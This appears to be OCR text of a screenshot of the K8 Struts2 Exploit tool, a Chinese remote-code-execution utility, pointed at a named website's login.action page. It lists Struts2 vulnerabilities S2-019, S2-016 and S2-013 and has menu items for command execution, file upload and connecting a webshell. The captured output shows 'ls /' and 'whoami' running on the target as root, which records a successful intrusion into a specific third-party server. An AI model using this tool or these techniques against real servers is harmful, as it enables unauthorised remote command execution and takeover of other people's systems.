 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.qb178.com/login.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: whoami 执行
★K8cmd-> ls /
================================================================
aaa.log
bin
boot
dev
etc
home
lib
lib64
lost+found
media
misc
mnt
net
opt
proc
root
sbin
selinux
srv
sys
tmp
usr
var
★K8cmd-> whoami
================================================================
root